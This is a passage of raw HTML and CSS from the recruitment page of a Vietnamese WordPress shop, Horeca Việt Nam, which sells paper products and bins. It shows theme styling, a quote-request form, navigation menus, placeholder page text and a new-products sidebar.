a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #0154a4}.nav-tabs > li.active > a{border-top-color: #0154a4}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #0154a4 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #0154a4 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #0154a4;}/* Focus */.primary:focus-visible, .submit-button:focus-visible, button[type="submit"]:focus-visible { outline-color: #0154a4!important; }/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#3276b5; }[data-text-bg="secondary"]{background-color: #3276b5;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #3276b5}/* Color !important */[data-text-color="secondary"]{color: #3276b5!important;}/* Border */.secondary.is-outline:hover{border-color:#3276b5}/* Focus */.secondary:focus-visible, .alt:focus-visible { outline-color: #3276b5!important; }.success.is-underline:hover,.success.is-outline:hover,.success{background-color: #f04950}.success-color, .success.is-link, .success.is-outline{color: #f04950;}.success-border{border-color: #f04950!important;}/* Color !important */[data-text-color="success"]{color: #f04950!important;}/* Background Color */[data-text-bg="success"]{background-color: #f04950;}.alert.is-underline:hover,.alert.is-outline:hover,.alert{background-color: #fff533}.alert.is-link, .alert.is-outline, .color-alert{color: #fff533;}/* Color !important */[data-text-color="alert"]{color: #fff533!important;}/* Background Color */[data-text-bg="alert"]{background-color: #fff533;}body{color: #3a3a3a}h1,h2,h3,h4,h5,h6,.heading-font{color: #0a0a0a;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #ffffff;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #fff533;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #fff533;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.absolute-footer, html{background-color: #eaeaea}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><style id="kirki-inline-styles"></style><meta name="generator" content="WP Rocket 3.18.3" data-wpr-features="wpr_minify_js wpr_minify_css" /></head>

<body data-rsssl=1 class="page-template page-template-page-right-sidebar page-template-page-right-sidebar-php page page-id-90 theme-flatsome ot-vertical-menu woocommerce-no-js boxed box-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div data-rocket-location-hash="99bb46786fd5bd31bcd7bdc067ad247a" id="wrapper">

	
	<header data-rocket-location-hash="8cd2ef760cf5956582d03e973259bc0e" id="header" class="header has-sticky sticky-jump">
		<div data-rocket-location-hash="d53b06ca13945ed03e70ba4a94347bcf" class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark hide-for-medium">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="http://url" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="http://url" target="_blank" data-label="Twitter" rel="noopener noreferrer nofollow" class="icon plain  twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="mailto:your@email" data-label="E-mail" rel="nofollow" class="icon plain  email tooltip" title="Send us an email" aria-label="Send us an email"><i class="icon-envelop" ></i></a></div></li>
<li class="html custom html_topbar_left"><p>	<div id="bao-gia"
	     class="lightbox-by-id lightbox-content mfp-hide lightbox-white "
	     style="max-width:400px ;padding:20px">
		</p>
<p>	<section class="section" id="section_1208857726">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

<div class="container section-title-container" ><h3 class="section-title section-title-center"><b></b><span class="section-title-main" style="font-size:142%;"><i class="icon-checkmark" ></i>ĐĂNG KÝ BÁO GIÁ</span><b></b></h3></div>

Vui lòng điền thông tin form bên dưới để chúng tôi liên hệ gởi báo giá cho quý khách!

<div role="form" class="wpcf7" id="wpcf7-f2476-o1" lang="vi" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/tuyen-dung/#wpcf7-f2476-o1" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="2476" />
<input type="hidden" name="_wpcf7_version" value="5.1.4" />
<input type="hidden" name="_wpcf7_locale" value="vi" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f2476-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
</div>
<p><span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Họ và tên (*)" /></span> </p>
<p><span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email (*)" /></span> </p>
<p><span class="wpcf7-form-control-wrap your-phone"><input type="text" name="your-phone" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Số điện thoại (*)" /></span> </p>
<p><span class="wpcf7-form-control-wrap your-address"><input type="text" name="your-address" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Địa chỉ (*)" /></span> </p>
<p><input type="submit" value="GỞI YÊU CẦU" class="wpcf7-form-control wpcf7-submit" /></p>
<div class="wpcf7-response-output wpcf7-display-none"></div></form></div>

		</div>

		
<style>
#section_1208857726 {
  padding-top: 0px;
  padding-bottom: 0px;
}
#section_1208857726 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_1208857726 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
	</p>
<p>	</div>
	
	</p></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li id="menu-item-198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-198 menu-item-design-default"><a href="https://horecavietnam.vn/tai-khoan/" class="nav-top-link"><i class="_mi _before fa fa-user" aria-hidden="true"></i><span>Tài khoản</span></a></li>
<li id="menu-item-199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-199 menu-item-design-default"><a href="https://horecavietnam.vn/cua-hang/" class="nav-top-link"><i class="_mi _before fa fa-refresh" aria-hidden="true"></i><span>Sản phẩm</span></a></li>
<li class="header-newsletter-item has-icon">

<a href="#header-newsletter-signup" class="tooltip is-small"
  title="Sign up for Newsletter">

      <i class="icon-envelop"></i>
  
      <span class="header-newsletter-title hide-for-medium">
      Email    </span>
  </a>
	<div id="header-newsletter-signup"
	     class="lightbox-by-id lightbox-content mfp-hide lightbox-white "
	     style="max-width:700px ;padding:0px">
		
  <div class="banner has-hover" id="banner-1328931337">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <div class="bg fill bg-fill "></div>
                        <div class="overlay"></div>            
	<div class="is-border is-dashed"
		style="border-color:rgba(255,255,255,.3);border-width:2px 2px 2px 2px;margin:10px;">
	</div>
                    </div>
		
        <div class="banner-layers container">
            <div class="fill banner-link"></div>               <div id="text-box-397147570" class="text-box banner-layer x10 md-x10 lg-x10 y50 md-y50 lg-y50 res-text">
                     <div data-animate="fadeInUp">           <div class="text-box-content text dark">
              
              <div class="text-inner text-left">
                  <h3 class="uppercase">Sign up for Newsletter</h3><p class="lead">Signup for our newsletter to get notified about sales and new products. Add any text here or remove it.</p>[contact-form-7 404 "Not Found"]              </div>
           </div>
       </div>                     
<style>
#text-box-397147570 {
  width: 60%;
}
#text-box-397147570 .text-box-content {
  font-size: 100%;
}
@media (min-width:550px) {
  #text-box-397147570 {
    width: 50%;
  }
}
</style>
    </div>
         </div>
      </div>

            
<style>
#banner-1328931337 {
  padding-top: 500px;
}
#banner-1328931337 .bg.bg-loaded {
  background-image: url(https://horecavietnam.vn/wp-content/themes/flatsome/assets/img/missing.jpg);
}
#banner-1328931337 .overlay {
  background-color: rgba(0,0,0,.4);
}
#banner-1328931337 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#banner-1328931337 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
  </div>

	</div>
	
	</li>
          </ul>
      </div>

      
    </div>
</div>
<div id="masthead" class="header-main hide-for-sticky">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://horecavietnam.vn/" title="CÔNG TY TNHH HORECA VIỆT NAM" rel="home">
		<img width="275" height="255" src="https://horecavietnam.vn/wp-content/uploads/2018/11/horeca.png" class="header_logo header-logo" alt="CÔNG TY TNHH HORECA VIỆT NAM"/><img  width="275" height="255" src="https://horecavietnam.vn/wp-content/uploads/2018/11/horeca.png" class="header-logo-dark" alt="CÔNG TY TNHH HORECA VIỆT NAM"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-block"><div class="header-block-block-1"><div class="row row-dashed"  id="row-1064267736">


	<div id="col-377105925" class="col medium-9 small-12 large-9"  >
				<div class="col-inner"  >
			
			

<h4 style="text-align: center;"><span style="font-size: 130%;" data-text-color="primary"><strong>CÔNG TY TNHH HORECA VIỆT NAM</strong> </span></h4>
<p style="text-align: center;"><em>Smooth Paper For Smooth Life</em></p>

		</div>
				
<style>
#col-377105925 > .col-inner {
  padding: 0 0px 0px 0px;
}
</style>
	</div>

	

	<div id="col-1974335197" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

	<div id="gap-1614547007" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1614547007 {
  padding-top: 12px;
}
</style>
	</div>
	


	<a class="plain" href="tel:+84946266267"  >	<div class="icon-box featured-box icon-box-left text-left is-xsmall"  >
					<div class="icon-box-img" style="width: 31px">
				<div class="icon">
					<div class="icon-inner" style="color:rgb(1, 84, 164);">
						<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 60 60" style="enable-background:new 0 0 60 60;" xml:space="preserve">
<g>
	<path d="M42.595,0H17.405C14.977,0,13,1.977,13,4.405v51.189C13,58.023,14.977,60,17.405,60h25.189C45.023,60,47,58.023,47,55.595
		V4.405C47,1.977,45.023,0,42.595,0z M15,8h30v38H15V8z M17.405,2h25.189C43.921,2,45,3.079,45,4.405V6H15V4.405
		C15,3.079,16.079,2,17.405,2z M42.595,58H17.405C16.079,58,15,56.921,15,55.595V48h30v7.595C45,56.921,43.921,58,42.595,58z"/>
	<path d="M30,49c-2.206,0-4,1.794-4,4s1.794,4,4,4s4-1.794,4-4S32.206,49,30,49z M30,55c-1.103,0-2-0.897-2-2s0.897-2,2-2
		s2,0.897,2,2S31.103,55,30,55z"/>
	<path d="M26,5h4c0.553,0,1-0.447,1-1s-0.447-1-1-1h-4c-0.553,0-1,0.447-1,1S25.447,5,26,5z"/>
	<path d="M33,5h1c0.553,0,1-0.447,1-1s-0.447-1-1-1h-1c-0.553,0-1,0.447-1,1S32.447,5,33,5z"/>
	<path d="M56.612,4.569c-0.391-0.391-1.023-0.391-1.414,0s-0.391,1.023,0,1.414c3.736,3.736,3.736,9.815,0,13.552
		c-0.391,0.391-0.391,1.023,0,1.414c0.195,0.195,0.451,0.293,0.707,0.293s0.512-0.098,0.707-0.293
		C61.128,16.434,61.128,9.085,56.612,4.569z"/>
	<path d="M52.401,6.845c-0.391-0.391-1.023-0.391-1.414,0s-0.391,1.023,0,1.414c1.237,1.237,1.918,2.885,1.918,4.639
		s-0.681,3.401-1.918,4.638c-0.391,0.391-0.391,1.023,0,1.414c0.195,0.195,0.451,0.293,0.707,0.293s0.512-0.098,0.707-0.293
		c1.615-1.614,2.504-3.764,2.504-6.052S54.017,8.459,52.401,6.845z"/>
	<path d="M4.802,5.983c0.391-0.391,0.391-1.023,0-1.414s-1.023-0.391-1.414,0c-4.516,4.516-4.516,11.864,0,16.38
		c0.195,0.195,0.451,0.293,0.707,0.293s0.512-0.098,0.707-0.293c0.391-0.391,0.391-1.023,0-1.414
		C1.065,15.799,1.065,9.72,4.802,5.983z"/>
	<path d="M9.013,6.569c-0.391-0.391-1.023-0.391-1.414,0c-1.615,1.614-2.504,3.764-2.504,6.052s0.889,4.438,2.504,6.053
		c0.195,0.195,0.451,0.293,0.707,0.293s0.512-0.098,0.707-0.293c0.391-0.391,0.391-1.023,0-1.414
		c-1.237-1.237-1.918-2.885-1.918-4.639S7.775,9.22,9.013,7.983C9.403,7.593,9.403,6.96,9.013,6.569z"/>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>
					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<h4>LIÊN HỆ VỚI CHÚNG TÔI</h4>
<p>0946 266 267</p>

		</div>
	</div>
	</a>
	

		</div>
				
<style>
#col-1974335197 > .col-inner {
  padding: 0px 0px 0px 10px;
}
</style>
	</div>

	

</div></div></li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
                          </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="header-search header-search-lightbox has-icon">
	<div class="header-button">		<a href="#search-lightbox" aria-label="Tìm kiếm" data-open="#search-lightbox" data-focus="input.search-field"
		class="icon primary button round is-small">
		<i class="icon-search" style="font-size:16px;" ></i></a>
		</div>
	
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative form-flat is-large"><form role="search" method="get" class="searchform" action="https://horecavietnam.vn/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Tìm kiếm&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div id="wide-nav" class="header-bottom wide-nav nav-dark flex-has-center hide-for-medium">
    <div class="flex-row container">

            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-divided nav-size-medium nav-uppercase">
                    <li id="menu-item-1623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1623 menu-item-design-default"><a href="https://horecavietnam.vn/" class="nav-top-link">TRANG CHỦ</a></li>
<li id="menu-item-101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101 menu-item-design-default"><a href="https://horecavietnam.vn/gioi-thieu/" class="nav-top-link">Giới thiệu</a></li>
<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-106 menu-item-design-default has-dropdown"><a href="https://horecavietnam.vn/cua-hang/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Sản phẩm<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-1653" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1653"><a href="https://horecavietnam.vn/danh-muc/giay-ve-sinh/">Giấy vệ sinh</a></li>
	<li id="menu-item-1654" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1654"><a href="https://horecavietnam.vn/danh-muc/hop-dung-giay/">Hộp đựng giấy</a></li>
	<li id="menu-item-1655" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1655"><a href="https://horecavietnam.vn/danh-muc/khan-giay/">Khăn giấy</a></li>
</ul>
</li>
<li id="menu-item-2323" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2323 menu-item-design-default"><a href="#bao-gia" class="nav-top-link">Báo giá</a></li>
<li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-90 current_page_item menu-item-104 active menu-item-design-default"><a href="https://horecavietnam.vn/tuyen-dung/" aria-current="page" class="nav-top-link">Tuyển dụng</a></li>
<li id="menu-item-946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-946 menu-item-design-default"><a href="https://horecavietnam.vn/tin-tuc/" class="nav-top-link">Tin tức</a></li>
<li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103 menu-item-design-default"><a href="https://horecavietnam.vn/lien-he/" class="nav-top-link">Liên hệ</a></li>
<li class="header-search header-search-lightbox has-icon">
	<div class="header-button">		<a href="#search-lightbox" aria-label="Tìm kiếm" data-open="#search-lightbox" data-focus="input.search-field"
		class="icon primary button round is-small">
		<i class="icon-search" style="font-size:16px;" ></i></a>
		</div>
	
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative form-flat is-large"><form role="search" method="get" class="searchform" action="https://horecavietnam.vn/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Tìm kiếm&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
                </ul>
            </div>
            
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main data-rocket-location-hash="bd73b599510e3c4ba22a673838291c53" id="main" class="">


<div data-rocket-location-hash="0e3b533b99ddb4a2e7bc4ca81d8c1b2a" class="page-wrapper page-right-sidebar">
<div class="row">

<div id="content" class="large-9 left col col-divided" role="main">
	<div class="page-inner">
				
			<p>Đang cập nhật nội dung &#8230;..</p>

			
			</div>
</div>

<div class="large-3 col">
	<div id="secondary" class="widget-area " role="complementary">
		<aside id="woocommerce_products-3" class="widget-odd widget-first widget-1 widget woocommerce widget_products"><span class="widget-title "><span>Sản phẩm mới</span></span><div class="is-divider small"></div><ul class="product_list_widget"><li>
	
	<a href="https://horecavietnam.vn/san-pham/thung-rac-premium-nhan-vuong-lon-roto-9019/">
		<img width="100" height="100" src="https://horecavietnam.vn/wp-content/uploads/2019/05/thung-rac-nhan-vuong-cao-cap-100x100.png" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Thùng rác nhấn vuông cao cấp" decoding="async" loading="lazy" srcset="https://horecavietnam.vn/wp-content/uploads/2019/05/thung-rac-nhan-vuong-cao-cap-100x100.png 100w, https://horecavietnam.vn/wp-content/uploads/2019/05/thung-rac-nhan-vuong-cao-cap-150x150.png 150w, https://horecavietnam.vn/wp-content/uploads/2019/05/thung-rac-nhan-vuong-cao-cap-300x300.png 300w, https://horecavietnam.vn/wp-content/uploads/2019/05/thung-rac-nhan-vuong-cao-cap-768x768.png 768w, https://horecavietnam.vn/wp-content/uploads/2019/05/thung-rac-nhan-vuong-cao-cap-600x600.png 600w, https://horecavietnam.vn/wp-content/uploads/2019/05/thung-rac-nhan-vuong-cao-cap.png 900w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">Thùng rác Premium nhấn vuông lớn Roto 9019</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://horecavietnam.vn/san-pham/thung-rac-inox-rdtl9019/">
		<img width="100" height="100" src="https://horecavietnam.vn/wp-content/uploads/2019/05/chuyen-cung-cap-thung-rac-cao-cap-100x100.png" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Chuyên cung cấp thùng rác cao cấp" decoding="async" loading="lazy" srcset="https://horecavietnam.vn/wp-content/uploads/2019/05/chuyen-cung-cap-thung-rac-cao-cap-100x100.png 100w, https://horecavietnam.vn/wp-content/uploads/2019/05/chuyen-cung-cap-thung-rac-cao-cap-150x150.png 150w, https://horecavietnam.vn/wp-content/uploads/2019/05/chuyen-cung-cap-thung-rac-cao-cap-300x300.png 300w, https://horecavietnam.vn/wp-content/uploads/2019/05/chuyen-cung-cap-thung-rac-cao-cap-768x768.png 768w, https://horecavietnam.vn/wp-content/uploads/2019/05/chuyen-cung-cap-thung-rac-cao-cap-600x600.png 600w, https://horecavietnam.vn/wp-content/uploads/2019/05/chuyen-cung-cap-thung-rac-cao-cap.png 900w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">Thùng rác inox RDTL9019</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://horecavietnam.vn/san-pham/khan-giay-napkin-roto-soft100/">
		<img width="100" height="100" src="https://horecavietnam.vn/wp-content/uploads/2019/05/chuyen-cung-cap-giay-ve-sinh-cao-cap-100x100.png" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Chuyên cung cấp giấy vệ sinh cao cấp" decoding="async" loading="lazy" srcset="https://horecavietnam.vn/wp-content/uploads/2019/05/chuyen-cung-cap-giay-ve-sinh-cao-cap-100x100.png 100w, https://horecavietnam.vn/wp-content/uploads/2019/05/chuyen-cung-cap-giay-ve-sinh-cao-cap-150x150.png 150w, https://horecavietnam.vn/wp-content/uploads/2019/05/chuyen-cung-cap-giay-ve-sinh-cao-cap-300x300.png 300w, https://horecavietnam.vn/wp-content/uploads/2019/05/chuyen-cung-cap-giay-ve-sinh-cao-cap-768x768.png 768w, https://horecavietnam.vn/wp-content/uploads/2019/05/chuyen-cung-cap-giay-ve-sinh-cao-cap-600x600.png 600w, https://horecavietnam.vn/wp-content/uploads/2019/05/chuyen-cung-cap-giay-ve-sinh-cao-cap.png 900w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">Khăn giấy napkin Roto soft100</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://horecavietnam.vn/san-pham/giay-ve-sinh-cuon-lon-an-khang-soft900-aks900/">
		<img width="100" height="100" src="https://horecavietnam.vn/wp-content/uploads/2019/05/giay-ve-sinh-cao-cap-100x100.png" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Giấy vệ sinh cao cấp" decoding="async" loading="lazy" srcset="https://horecavietnam.vn/wp-content/uploads/2019/05/giay-ve-sinh-cao-cap-100x100.png 100w, https://horecavietnam.vn/wp-content/uploads/2019/05/giay-ve-sinh-cao-cap-150x150.png 150w, https://horecavietnam.vn/wp-content/uploads/2019/05/giay-ve-sinh-cao-cap-300x300.png 300w, https://horecavietnam.vn/wp-content/uploads/2019/05/giay-ve-sinh-cao-cap-768x768.png 768w, https://horecavietnam.vn/wp-content/uploads/2019/05/giay-ve-sinh-cao-cap-600x600.png 600w, https://horecavietnam.vn/wp-content/uploads/2019/05/giay-ve-sinh-cao-cap.png 900w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">Giấy vệ sinh cuộn lớn An Khang Soft900 (AKS900)</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://horecavietnam.vn/san-pham/hop-dung-giay-ve-sinh-cuon-lon-modun-m-522/">
		<img width="100" height="100" src="https://horecavietnam.vn/wp-content/uploads/2019/05/Hop-đung-giay-ve-sinh-cuon-lon-MODUN-M-522-100x100.png" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Hộp đựng giấy vệ sinh cuộn lớn MODUN M-522" decoding="async" loading="lazy" srcset="https://horecavietnam.vn/wp-content/uploads/2019/05/Hop-đung-giay-ve-sinh-cuon-lon-MODUN-M-522-100x100.png 100w, https://horecavietnam.vn/wp-content/uploads/2019/05/Hop-đung-giay-ve-sinh-cuon-lon-MODUN-M-522-510x509.png 510w, https://horecavietnam.vn/wp-content/uploads/2019/05/Hop-đung-giay-ve-sinh-cuon-lon-MODUN-M-522-150x150.png 150w, https://horecavietnam.vn/wp-content/uploads/2019/05/Hop-đung-giay-ve-sinh-cuon-lon-MODUN-M-522-300x300.png 300w, https://horecavietnam.vn/wp-content/uploads/2019/05/Hop-đung-giay-ve-sinh-cuon-lon-MODUN-M-522-768x766.png 768w, https://horecavietnam.vn/wp-content/uploads/2019/05/Hop-đung-giay-ve-sinh-cuon-lon-MODUN-M-522-600x599.png 600w, https://horecavietnam.vn/wp-content/uploads/2019/05/Hop-đung-giay-ve-sinh-cuon-lon-MODUN-M-522.png 900w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">Hộp đựng giấy vệ sinh cuộn lớn MODUN M-522</span>
	</a>

			<div class="star-rating" role="img" aria-label="Được xếp hạng 2.10 5 sao"><span style="width:42%">Được xếp hạng <strong class="rating">2.10</strong> 5 sao</span></div>	
	
	</li>
<li>
	
	<a href="https://horecavietnam.vn/san-pham/may-cat-giay-tu-dong-roto1430a/">
		<img width="100" height="100" src="https://horecavietnam.vn/wp-content/uploads/2019/05/may-cat-giay-tu-dong-1403a-100x100.png" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Máy cắt giấy tự động 1403A" decoding="async" loading="lazy" srcset="https://horecavietnam.vn/wp-content/uploads/2019/05/may-cat-giay-tu-dong-1403a-100x100.png 100w, https://horecavietnam.vn/wp-content/uploads/2019/05/may-cat-giay-tu-dong-1403a-510x507.png 510w, https://horecavietnam.vn/wp-content/uploads/2019/05/may-cat-giay-tu-dong-1403a.png 900w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">Máy cắt giấy tự động Roto1430A</span>
	</a>

			<div class="star-rating" role="img" aria-label="Được xếp hạng 2.44 5 sao"><span style="width:48.8%">Được xếp hạng <strong class="rating">2.44</strong> 5 sao</span></div>	
	
	</li>
<li>
	
	<a href="https://horecavietnam.vn/san-pham/mieng-lot-tieu-nam-sanipad/">
